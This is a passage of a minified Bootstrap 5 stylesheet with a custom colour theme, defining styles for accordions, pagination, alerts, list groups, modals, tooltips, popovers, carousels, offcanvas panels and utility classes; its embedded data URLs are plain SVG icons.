.card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.accordion-button{align-items:center;background-color:#fff;border:0;border-radius:0;color:#212529;display:flex;font-size:1rem;overflow-anchor:none;padding:1rem 1.25rem;position:relative;text-align:left;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,border-radius .15s ease;width:100%}@media (prefers-reduced-motion:reduce){.accordion-button{transition:none}}.accordion-button:not(.collapsed){background-color:#e7f1ff;box-shadow:inset 0 -1px 0 rgba(0,0,0,.125);color:#0c63e4}.accordion-button:not(.collapsed):after{transform:rotate(-180deg)}.accordion-button:after,.accordion-button:not(.collapsed):after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%233e5772' viewBox='0 0 16 16'%3E%3Cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708'/%3E%3C/svg%3E")}.accordion-button:after{background-repeat:no-repeat;background-size:1.25rem;content:"";flex-shrink:0;height:1.25rem;margin-left:auto;transition:transform .2s ease-in-out;width:1.25rem}@media (prefers-reduced-motion:reduce){.accordion-button:after{transition:none}}.accordion-button:hover{z-index:2}.accordion-button:focus{border-color:#86b7fe;box-shadow:0 0 0 .25rem rgba(13,110,253,.25);outline:0;z-index:3}.accordion-header{margin-bottom:0}.accordion-item{background-color:#fff;border:1px solid rgba(0,0,0,.125)}.accordion-item:first-of-type{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.accordion-item:first-of-type .accordion-button{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.accordion-item:not(:first-of-type){border-top:0}.accordion-item:last-of-type{border-bottom-left-radius:.25rem;border-bottom-right-radius:.25rem}.accordion-item:last-of-type .accordion-button.collapsed{border-bottom-left-radius:calc(.25rem - 1px);border-bottom-right-radius:calc(.25rem - 1px)}.accordion-item:last-of-type .accordion-collapse{border-bottom-left-radius:.25rem;border-bottom-right-radius:.25rem}.accordion-body{padding:1rem 1.25rem}.accordion-flush .accordion-collapse{border-width:0}.accordion-flush .accordion-item{border-left:0;border-radius:0;border-right:0}.accordion-flush .accordion-item:first-child{border-top:0}.accordion-flush .accordion-item:last-child{border-bottom:0}.accordion-flush .accordion-item .accordion-button{border-radius:0}.breadcrumb{display:flex;flex-wrap:wrap;list-style:none;margin-bottom:1rem;padding:0}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item:before{color:#6c757d;content:var(--bs-breadcrumb-divider,"/");float:left;padding-right:.5rem}.breadcrumb-item.active{color:#6c757d}.pagination{display:flex;list-style:none;padding-left:0}.page-link{background-color:#fff;border:1px solid #dee2e6;color:#0d6efd;text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.page-link{transition:none}}.page-link:hover{border-color:#dee2e6;z-index:2}.page-link:focus,.page-link:hover{background-color:#e9ecef;color:#0a58ca}.page-link:focus{box-shadow:0 0 0 .25rem rgba(13,110,253,.25);outline:0;z-index:3}.page-item:not(:first-child) .page-link{margin-left:-1px}.page-item.active .page-link{background-color:#0d6efd;border-color:#0d6efd;color:#fff}.page-item.disabled .page-link{background-color:#fff;border-color:#dee2e6;color:#6c757d;pointer-events:none}.page-link{padding:.375rem .75rem}.page-item:first-child .page-link{border-bottom-left-radius:.25rem;border-top-left-radius:.25rem}.page-item:last-child .page-link{border-bottom-right-radius:.25rem;border-top-right-radius:.25rem}.pagination-lg .page-link{font-size:1.25rem;padding:.75rem 1.5rem}.pagination-lg .page-item:first-child .page-link{border-bottom-left-radius:.3rem;border-top-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-bottom-right-radius:.3rem;border-top-right-radius:.3rem}.pagination-sm .page-link{font-size:.875rem;padding:.25rem .5rem}.pagination-sm .page-item:first-child .page-link{border-bottom-left-radius:.2rem;border-top-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-bottom-right-radius:.2rem;border-top-right-radius:.2rem}.badge{border-radius:.25rem;color:#fff;display:inline-block;font-size:.75em;font-weight:700;line-height:1;padding:.35em .65em;text-align:center;vertical-align:baseline;white-space:nowrap}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.alert{border:1px solid transparent;border-radius:.25rem;margin-bottom:1rem;padding:1rem;position:relative}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:3rem}.alert-dismissible .btn-close{padding:1.25rem 1rem;position:absolute;right:0;top:0;z-index:2}.alert-primary{background-color:#cfd9ea;border-color:#b6c6df;color:#082759}.alert-primary .alert-link{color:#061f47}.alert-secondary{background-color:#d8dde3;border-color:#c5cdd5;color:#253444}.alert-secondary .alert-link{color:#1e2a36}.alert-accent{background-color:#cfd9ea;border-color:#b6c6df;color:#082759}.alert-accent .alert-link{color:#061f47}.alert-navAccent{background-color:#cfd9ea;border-color:#b6c6df;color:#082759}.alert-navAccent .alert-link{color:#061f47}@keyframes progress-bar-stripes{0%{background-position-x:1rem}}.progress{background-color:#e9ecef;border-radius:.25rem;font-size:.75rem;height:1rem}.progress,.progress-bar{display:flex;overflow:hidden}.progress-bar{background-color:#0d6efd;color:#fff;flex-direction:column;justify-content:center;text-align:center;transition:width .6s ease;white-space:nowrap}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size:1rem 1rem}.progress-bar-animated{animation:progress-bar-stripes 1s linear infinite}@media (prefers-reduced-motion:reduce){.progress-bar-animated{animation:none}}.list-group{border-radius:.25rem;display:flex;flex-direction:column;margin-bottom:0;padding-left:0}.list-group-numbered{counter-reset:section;list-style-type:none}.list-group-numbered>li:before{content:counters(section,".") ". ";counter-increment:section}.list-group-item-action{color:#495057;text-align:inherit;width:100%}.list-group-item-action:focus,.list-group-item-action:hover{background-color:#f8f9fa;color:#495057;text-decoration:none;z-index:1}.list-group-item-action:active{background-color:#e9ecef;color:#212529}.list-group-item{background-color:#fff;border:1px solid rgba(0,0,0,.125);color:#212529;display:block;padding:.5rem 1rem;position:relative;text-decoration:none}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-left-radius:inherit;border-bottom-right-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{background-color:#fff;color:#6c757d;pointer-events:none}.list-group-item.active{background-color:#0d6efd;border-color:#0d6efd;color:#fff;z-index:2}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{border-top-width:1px;margin-top:-1px}.list-group-horizontal{flex-direction:row}.list-group-horizontal>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child{border-bottom-left-radius:0;border-top-right-radius:.25rem}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-left-width:0;border-top-width:1px}.list-group-horizontal>.list-group-item+.list-group-item.active{border-left-width:1px;margin-left:-1px}@media (min-width:576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child{border-bottom-left-radius:0;border-top-right-radius:.25rem}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-left-width:0;border-top-width:1px}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{border-left-width:1px;margin-left:-1px}}@media (min-width:768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child{border-bottom-left-radius:0;border-top-right-radius:.25rem}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-left-width:0;border-top-width:1px}.list-group-horizontal-md>.list-group-item+.list-group-item.active{border-left-width:1px;margin-left:-1px}}@media (min-width:992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child{border-bottom-left-radius:0;border-top-right-radius:.25rem}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-left-width:0;border-top-width:1px}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{border-left-width:1px;margin-left:-1px}}@media (min-width:1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child{border-bottom-left-radius:0;border-top-right-radius:.25rem}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-left-width:0;border-top-width:1px}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{border-left-width:1px;margin-left:-1px}}@media (min-width:1400px){.list-group-horizontal-xxl{flex-direction:row}.list-group-horizontal-xxl>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xxl>.list-group-item:last-child{border-bottom-left-radius:0;border-top-right-radius:.25rem}.list-group-horizontal-xxl>.list-group-item.active{margin-top:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item{border-left-width:0;border-top-width:1px}.list-group-horizontal-xxl>.list-group-item+.list-group-item.active{border-left-width:1px;margin-left:-1px}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 1px}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{background-color:#cfd9ea;color:#082759}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{background-color:#bac3d3;color:#082759}.list-group-item-primary.list-group-item-action.active{background-color:#082759;border-color:#082759;color:#fff}.list-group-item-secondary{background-color:#d8dde3;color:#253444}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{background-color:#c2c7cc;color:#253444}.list-group-item-secondary.list-group-item-action.active{background-color:#253444;border-color:#253444;color:#fff}.list-group-item-accent{background-color:#cfd9ea;color:#082759}.list-group-item-accent.list-group-item-action:focus,.list-group-item-accent.list-group-item-action:hover{background-color:#bac3d3;color:#082759}.list-group-item-accent.list-group-item-action.active{background-color:#082759;border-color:#082759;color:#fff}.list-group-item-navAccent{background-color:#cfd9ea;color:#082759}.list-group-item-navAccent.list-group-item-action:focus,.list-group-item-navAccent.list-group-item-action:hover{background-color:#bac3d3;color:#082759}.list-group-item-navAccent.list-group-item-action.active{background-color:#082759;border-color:#082759;color:#fff}.btn-close{background:transparent url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath d='M.293.293a1 1 0 0 1 1.414 0L8 6.586 14.293.293a1 1 0 1 1 1.414 1.414L9.414 8l6.293 6.293a1 1 0 0 1-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 0 1-1.414-1.414L6.586 8 .293 1.707a1 1 0 0 1 0-1.414'/%3E%3C/svg%3E") 50%/1em auto no-repeat;border:0;border-radius:.25rem;box-sizing:content-box;color:#000;height:1em;opacity:.5;padding:.25em;width:1em}.btn-close:hover{color:#000;opacity:.75;text-decoration:none}.btn-close:focus{box-shadow:0 0 0 .25rem rgba(13,110,253,.25);opacity:1;outline:0}.btn-close.disabled,.btn-close:disabled{opacity:.25;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.btn-close-white{filter:invert(1) grayscale(100%) brightness(200%)}.toast{background-clip:padding-box;background-color:hsla(0,0%,100%,.85);border:1px solid rgba(0,0,0,.1);border-radius:.25rem;box-shadow:0 .5rem 1rem rgba(0,0,0,.15);font-size:.875rem;max-width:100%;pointer-events:auto;width:350px}.toast:not(.showing):not(.show){opacity:0}.toast.hide{display:none}.toast-container{max-width:100%;pointer-events:none;width:-moz-max-content;width:max-content}.toast-container>:not(:last-child){margin-bottom:.75rem}.toast-header{align-items:center;background-clip:padding-box;background-color:hsla(0,0%,100%,.85);border-bottom:1px solid rgba(0,0,0,.05);border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px);color:#6c757d;display:flex;padding:.5rem .75rem}.toast-header .btn-close{margin-left:.75rem;margin-right:-.375rem}.toast-body{padding:.75rem;word-wrap:break-word}.modal{display:none;height:100%;left:0;outline:0;overflow-x:hidden;overflow-y:auto;position:fixed;top:0;width:100%;z-index:1060}.modal-dialog{margin:.5rem;pointer-events:none;position:relative;width:auto}.modal.fade .modal-dialog{transform:translateY(-50px);transition:transform .3s ease-out}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{align-items:center;display:flex;min-height:calc(100% - 1rem)}.modal-content{background-clip:padding-box;background-color:#fff;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;display:flex;flex-direction:column;outline:0;pointer-events:auto;position:relative;width:100%}.modal-backdrop{background-color:#000;height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:1040}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{align-items:center;border-bottom:1px solid #dee2e6;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px);display:flex;flex-shrink:0;justify-content:space-between;padding:1rem}.modal-header .btn-close{margin:-.5rem -.5rem -.5rem auto;padding:.5rem}.modal-title{line-height:1.5;margin-bottom:0}.modal-body{flex:1 1 auto;padding:1rem;position:relative}.modal-footer{align-items:center;border-bottom-left-radius:calc(.3rem - 1px);border-bottom-right-radius:calc(.3rem - 1px);border-top:1px solid #dee2e6;display:flex;flex-shrink:0;flex-wrap:wrap;justify-content:flex-end;padding:.75rem}.modal-footer>*{margin:.25rem}@media (min-width:576px){.modal-dialog{margin:1.75rem auto;max-width:500px}.modal-dialog-scrollable{height:calc(100% - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}.modal-fullscreen{height:100%;margin:0;max-width:none;width:100vw}.modal-fullscreen .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen .modal-header{border-radius:0}.modal-fullscreen .modal-body{overflow-y:auto}.modal-fullscreen .modal-footer{border-radius:0}@media (max-width:575.98px){.modal-fullscreen-sm-down{height:100%;margin:0;max-width:none;width:100vw}.modal-fullscreen-sm-down .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen-sm-down .modal-header{border-radius:0}.modal-fullscreen-sm-down .modal-body{overflow-y:auto}.modal-fullscreen-sm-down .modal-footer{border-radius:0}}@media (max-width:767.98px){.modal-fullscreen-md-down{height:100%;margin:0;max-width:none;width:100vw}.modal-fullscreen-md-down .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen-md-down .modal-header{border-radius:0}.modal-fullscreen-md-down .modal-body{overflow-y:auto}.modal-fullscreen-md-down .modal-footer{border-radius:0}}@media (max-width:991.98px){.modal-fullscreen-lg-down{height:100%;margin:0;max-width:none;width:100vw}.modal-fullscreen-lg-down .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen-lg-down .modal-header{border-radius:0}.modal-fullscreen-lg-down .modal-body{overflow-y:auto}.modal-fullscreen-lg-down .modal-footer{border-radius:0}}@media (max-width:1199.98px){.modal-fullscreen-xl-down{height:100%;margin:0;max-width:none;width:100vw}.modal-fullscreen-xl-down .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen-xl-down .modal-header{border-radius:0}.modal-fullscreen-xl-down .modal-body{overflow-y:auto}.modal-fullscreen-xl-down .modal-footer{border-radius:0}}@media (max-width:1399.98px){.modal-fullscreen-xxl-down{height:100%;margin:0;max-width:none;width:100vw}.modal-fullscreen-xxl-down .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen-xxl-down .modal-header{border-radius:0}.modal-fullscreen-xxl-down .modal-body{overflow-y:auto}.modal-fullscreen-xxl-down .modal-footer{border-radius:0}}.tooltip{display:block;font-family:var(--bs-font-sans-serif);font-size:.875rem;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.5;margin:0;position:absolute;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;z-index:1080;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .tooltip-arrow{display:block;height:.4rem;position:absolute;width:.8rem}.tooltip .tooltip-arrow:before{border-color:transparent;border-style:solid;content:"";position:absolute}.bs-tooltip-auto[data-popper-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow,.bs-tooltip-top .tooltip-arrow{bottom:0}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow:before,.bs-tooltip-top .tooltip-arrow:before{border-top-color:#000;border-width:.4rem .4rem 0;top:-1px}.bs-tooltip-auto[data-popper-placement^=right],.bs-tooltip-end{padding:0 .4rem}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow,.bs-tooltip-end .tooltip-arrow{height:.8rem;left:0;width:.4rem}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow:before,.bs-tooltip-end .tooltip-arrow:before{border-right-color:#000;border-width:.4rem .4rem .4rem 0;right:-1px}.bs-tooltip-auto[data-popper-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow,.bs-tooltip-bottom .tooltip-arrow{top:0}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow:before,.bs-tooltip-bottom .tooltip-arrow:before{border-bottom-color:#000;border-width:0 .4rem .4rem;bottom:-1px}.bs-tooltip-auto[data-popper-placement^=left],.bs-tooltip-start{padding:0 .4rem}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow,.bs-tooltip-start .tooltip-arrow{height:.8rem;right:0;width:.4rem}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow:before,.bs-tooltip-start .tooltip-arrow:before{border-left-color:#000;border-width:.4rem 0 .4rem .4rem;left:-1px}.tooltip-inner{background-color:#000;border-radius:.25rem;color:#fff;max-width:200px;padding:.25rem .5rem;text-align:center}.popover{display:block;font-family:var(--bs-font-sans-serif);font-size:.875rem;font-style:normal;font-weight:400;left:0;letter-spacing:normal;line-break:auto;line-height:1.5;max-width:276px;position:absolute;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;top:0;white-space:normal;word-break:normal;word-spacing:normal;z-index:1070;word-wrap:break-word;background-clip:padding-box;background-color:#fff;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover .popover-arrow{display:block;height:.5rem;position:absolute;width:1rem}.popover .popover-arrow:after,.popover .popover-arrow:before{border-color:transparent;border-style:solid;content:"";display:block;position:absolute}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow,.bs-popover-top>.popover-arrow{bottom:calc(-.5rem - 1px)}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow:before,.bs-popover-top>.popover-arrow:before{border-top-color:rgba(0,0,0,.25);border-width:.5rem .5rem 0;bottom:0}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow:after,.bs-popover-top>.popover-arrow:after{border-top-color:#fff;border-width:.5rem .5rem 0;bottom:1px}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow,.bs-popover-end>.popover-arrow{height:1rem;left:calc(-.5rem - 1px);width:.5rem}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow:before,.bs-popover-end>.popover-arrow:before{border-right-color:rgba(0,0,0,.25);border-width:.5rem .5rem .5rem 0;left:0}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow:after,.bs-popover-end>.popover-arrow:after{border-right-color:#fff;border-width:.5rem .5rem .5rem 0;left:1px}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow,.bs-popover-bottom>.popover-arrow{top:calc(-.5rem - 1px)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow:before,.bs-popover-bottom>.popover-arrow:before{border-bottom-color:rgba(0,0,0,.25);border-width:0 .5rem .5rem;top:0}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow:after,.bs-popover-bottom>.popover-arrow:after{border-bottom-color:#fff;border-width:0 .5rem .5rem;top:1px}.bs-popover-auto[data-popper-placement^=bottom] .popover-header:before,.bs-popover-bottom .popover-header:before{border-bottom:1px solid #f0f0f0;content:"";display:block;left:50%;margin-left:-.5rem;position:absolute;top:0;width:1rem}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow,.bs-popover-start>.popover-arrow{height:1rem;right:calc(-.5rem - 1px);width:.5rem}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow:before,.bs-popover-start>.popover-arrow:before{border-left-color:rgba(0,0,0,.25);border-width:.5rem 0 .5rem .5rem;right:0}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow:after,.bs-popover-start>.popover-arrow:after{border-left-color:#fff;border-width:.5rem 0 .5rem .5rem;right:1px}.popover-header{background-color:#f0f0f0;border-bottom:1px solid #d8d8d8;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px);font-size:1rem;margin-bottom:0;padding:.5rem 1rem}.popover-header:empty{display:none}.popover-body{color:#212529;padding:1rem}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{overflow:hidden;position:relative;width:100%}.carousel-inner:after{clear:both;content:"";display:block}.carousel-item{backface-visibility:hidden;display:none;float:left;margin-right:-100%;position:relative;transition:transform .6s ease-in-out;width:100%}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-end,.carousel-item-next:not(.carousel-item-start){transform:translateX(100%)}.active.carousel-item-start,.carousel-item-prev:not(.carousel-item-end){transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transform:none;transition-property:opacity}.carousel-fade .carousel-item-next.carousel-item-start,.carousel-fade .carousel-item-prev.carousel-item-end,.carousel-fade .carousel-item.active{opacity:1;z-index:1}.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start{opacity:0;transition:opacity 0s .6s;z-index:0}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start{transition:none}}.carousel-control-next,.carousel-control-prev{align-items:center;background:none;border:0;bottom:0;color:#fff;display:flex;justify-content:center;opacity:.5;padding:0;position:absolute;text-align:center;top:0;transition:opacity .15s ease;width:15%;z-index:1}@media (prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;opacity:.9;outline:0;text-decoration:none}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{background-position:50%;background-repeat:no-repeat;background-size:100% 100%;display:inline-block;height:2rem;width:2rem}.carousel-control-prev-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 16 16'%3E%3Cpath d='M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0'/%3E%3C/svg%3E")}.carousel-control-next-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 16 16'%3E%3Cpath d='M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708'/%3E%3C/svg%3E")}.carousel-indicators{bottom:0;display:flex;justify-content:center;left:0;list-style:none;margin-bottom:1rem;margin-left:15%;margin-right:15%;padding:0;position:absolute;right:0;z-index:2}.carousel-indicators [data-bs-target]{background-clip:padding-box;background-color:#fff;border:0;border-bottom:10px solid transparent;border-top:10px solid transparent;box-sizing:content-box;cursor:pointer;flex:0 1 auto;height:3px;margin-left:3px;margin-right:3px;opacity:.5;padding:0;text-indent:-999px;transition:opacity .6s ease;width:30px}@media (prefers-reduced-motion:reduce){.carousel-indicators [data-bs-target]{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{bottom:1.25rem;color:#fff;left:15%;padding-bottom:1.25rem;padding-top:1.25rem;position:absolute;right:15%;text-align:center}.carousel-dark .carousel-control-next-icon,.carousel-dark .carousel-control-prev-icon{filter:invert(1) grayscale(100)}.carousel-dark .carousel-indicators [data-bs-target]{background-color:#000}.carousel-dark .carousel-caption{color:#000}.spinner-border{animation:spinner-border .75s linear infinite;border:.25em solid;border-radius:50%;border-right:.25em solid transparent;display:inline-block;height:2rem;vertical-align:-.125em;width:2rem}.spinner-border-sm{border-width:.2em;height:1rem;width:1rem}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}.spinner-grow{animation:spinner-grow .75s linear infinite;background-color:currentColor;border-radius:50%;display:inline-block;height:2rem;opacity:0;vertical-align:-.125em;width:2rem}.spinner-grow-sm{height:1rem;width:1rem}@media (prefers-reduced-motion:reduce){.spinner-border,.spinner-grow{animation-duration:1.5s}}.offcanvas{background-clip:padding-box;background-color:#fff;bottom:0;display:flex;flex-direction:column;max-width:100%;outline:0;position:fixed;transition:transform .3s ease-in-out;visibility:hidden;z-index:1050}@media (prefers-reduced-motion:reduce){.offcanvas{transition:none}}.offcanvas-header{align-items:center;display:flex;justify-content:space-between;padding:1rem}.offcanvas-header .btn-close{margin:-.5rem -.5rem -.5rem auto;padding:.5rem}.offcanvas-title{line-height:1.5;margin-bottom:0}.offcanvas-body{flex-grow:1;overflow-y:auto;padding:1rem}.offcanvas-start{border-right:1px solid rgba(0,0,0,.2);left:0;top:0;transform:translateX(-100%);width:400px}.offcanvas-end{border-left:1px solid rgba(0,0,0,.2);right:0;top:0;transform:translateX(100%);width:400px}.offcanvas-top{border-bottom:1px solid rgba(0,0,0,.2);top:0;transform:translateY(-100%)}.offcanvas-bottom,.offcanvas-top{height:30vh;left:0;max-height:100%;right:0}.offcanvas-bottom{border-top:1px solid rgba(0,0,0,.2);transform:translateY(100%)}.offcanvas.show{transform:none}.clearfix:after{clear:both;content:"";display:block}.link-primary{color:#0d4194}.link-primary:focus,.link-primary:hover{color:#0a3476}.link-secondary{color:#3e5772}.link-secondary:focus,.link-secondary:hover{color:#32465b}.link-accent{color:#0d4194}.link-accent:focus,.link-accent:hover{color:#0a3476}.link-navAccent{color:#0d4194}.link-navAccent:focus,.link-navAccent:hover{color:#0a3476}.ratio{position:relative;width:100%}.ratio:before{content:"";display:block;padding-top:var(--bs-aspect-ratio)}.ratio>*{height:100%;left:0;position:absolute;top:0;width:100%}.ratio-1x1{--bs-aspect-ratio:100%}.ratio-4x3{--bs-aspect-ratio:75%}.ratio-16x9{--bs-aspect-ratio:56.25%}.ratio-21x9{--bs-aspect-ratio:42.85714%}.fixed-top{top:0}.fixed-bottom,.fixed-top{left:0;position:fixed;right:0;z-index:1030}.fixed-bottom{bottom:0}.sticky-top{position:sticky;top:0;z-index:1020}@media (min-width:576px){.sticky-sm-top{position:sticky;top:0;z-index:1020}}@media (min-width:768px){.sticky-md-top{position:sticky;top:0;z-index:1020}}@media (min-width:992px){.sticky-lg-top{position:sticky;top:0;z-index:1020}}@media (min-width:1200px){.sticky-xl-top{position:sticky;top:0;z-index:1020}}@media (min-width:1400px){.sticky-xxl-top{position:sticky;top:0;z-index:1020}}.visually-hidden,.visually-hidden-focusable:not(:focus):not(:focus-within){height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important;clip:rect(0,0,0,0)!important;border:0!important;white-space:nowrap!important}.stretched-link:after{bottom:0;content:"";left:0;position:absolute;right:0;top:0;z-index:1}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.float-start{float:left!important}.float-end{float:right!important}.float-none{float:none!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.overflow-visible{overflow:visible!important}.overflow-scroll{overflow:scroll!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-grid{display:grid!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!